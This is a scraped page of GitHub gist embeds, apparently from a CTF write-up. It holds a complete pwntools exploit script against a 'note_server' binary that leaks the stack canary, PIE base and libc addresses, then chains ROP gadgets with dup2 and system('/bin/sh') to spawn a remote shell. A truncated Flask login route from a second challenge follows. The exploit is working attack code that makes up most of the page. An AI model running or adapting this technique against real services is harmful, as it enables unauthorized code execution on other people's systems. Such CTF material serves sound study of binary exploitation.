width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"intense_rooooooot.py\">\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">from pwn import *<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">context.log_level = &#39;debug&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">elf = ELF(&#39;./note_server&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">libc = ELF(&#39;./libc.so.6&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">TIME = 0.1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">IP = &#39;localhost&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">FD = 4<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">p = remote(IP, 5001)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">def reconnect():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    return remote(IP, 5001)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">#1040 till rbp, 1032 till canary<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">#can only send a byte for size/offset<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">def write(data):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">    size = len(data)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    times = len(data) / 255<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">    extra = len(data) % 255<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">    for i in range(times):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">        write_helper(255, data[i*255:i*255+255])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">    write_helper(extra, data[-extra:])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">def write_helper(size, data):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    p.send(&#39;\\x01&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">    p.send(chr(size))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">    p.send(data)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">def copy(offset, size):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">    p.send(&#39;\\x02&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">    p.send(p16(offset))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">    p.send(chr(size))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">def show():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">    p.send(&#39;\\x03&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">padding = &#39;B&#39; * 8<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">write(&#39;ABCDEFGHIJKLMNOPQRSTUVWXYZ012345&#39; * 32)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">copy(1024, 255)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">show() #ends the function each time<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">leaks = p.recv(1032 + 24)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">canary = u64(leaks[1032:1032+8])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">rbp = u64(leaks[1040:1048])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">elf.address = u64(leaks[1048:1056]) - 0xf54<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">log.info(&quot;Canary: %s&quot; % hex(canary))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">log.info(&quot;Stack leak: %s&quot; % hex(rbp))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">log.info(&quot;Pie base: %s&quot; % hex(elf.address))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">p = reconnect()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">ropnop = elf.address + 0x00000000000008ce # ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">poprdi = elf.address + 0x0000000000000fd3 # pop rdi; ret; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">poprsir15 = elf.address + 0x0000000000000fd1 # pop rsi; pop r15; ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">payload = padding + p64(canary) + p64(rbp) + p64(poprdi) + p64(FD) + p64(poprsir15) + p64(elf.got[&#39;write&#39;]) + p64(0) + p64(elf.symbols[&#39;write&#39;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">write(payload.ljust(1024, &#39;A&#39;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">copy(0, len(payload))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">show()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">leaks = p.recv(0x450)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">libc.address = u64(leaks[0x448:0x450]) - libc.symbols[&#39;write&#39;]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">log.info(&quot;Libc Base: %s&quot; % hex(libc.address))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">p = reconnect()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">payload = padding + p64(canary) + p64(rbp)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">payload += p64(poprdi) + p64(FD) + p64(poprsir15) + p64(0) + p64(0) + p64(libc.symbols[&#39;dup2&#39;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">payload += p64(poprdi) + p64(FD) + p64(poprsir15) + p64(1) + p64(0) + p64(libc.symbols[&#39;dup2&#39;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">payload += p64(poprdi) + p64(FD) + p64(poprsir15) + p64(2) + p64(0) + p64(libc.symbols[&#39;dup2&#39;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC69\" class=\"blob-code blob-code-inner js-file-line\">payload += p64(poprdi) + p64(libc.search(&quot;/bin/sh&quot;).next()) + p64(ropnop) + p64(libc.symbols[&#39;system&#39;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC70\" class=\"blob-code blob-code-inner js-file-line\">write(payload.ljust(1024, &#39;A&#39;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC71\" class=\"blob-code blob-code-inner js-file-line\">copy(0, len(payload))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC72\" class=\"blob-code blob-code-inner js-file-line\">show()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC73\" class=\"blob-code blob-code-inner js-file-line\">p.interactive()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-intense_rooooooot-py-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-intense_rooooooot-py-LC74\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/intense_rooooooot.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-intense_rooooooot-py\" class=\"Link--inTextBlock\">\n          intense_rooooooot.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_2.py
body_size: 4131
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-web_2-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"web_2.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"web_2.py\">\n        <tr>\n          <td id=\"file-web_2-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-web_2-py-LC1\" class=\"blob-code blob-code-inner js-file-line\"># app.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-web_2-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/postlogin&quot;, methods=[&quot;POST&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-web_2-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">def postlogin():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-web_2-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">    # return user&#39;s info if exists<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-web_2-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">    data = try_login(request.form)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-web_2-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">    if data:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-web_2-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">        resp = make_response(&quot;OK&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-web_2-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">        # create new cookie session to authenticate user<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-web_2-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">        session = lwt.create_session(data)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-web_2-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">        cookie = lwt.create_cookie(session)<\/td>\n        <\/tr>\n        <tr>\n          <td 